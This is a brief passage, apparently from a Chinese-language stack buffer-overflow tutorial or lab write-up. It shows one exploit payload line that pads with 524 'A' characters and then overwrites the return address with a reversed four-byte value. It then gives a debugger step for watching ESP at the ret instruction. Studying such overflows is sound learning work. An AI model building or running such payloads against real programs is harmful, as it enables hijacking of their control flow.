 payload = "A"*524 + "\x31\x17\x12\xF3"[::-1] + bufF8步进,在ret的时候,观察esp。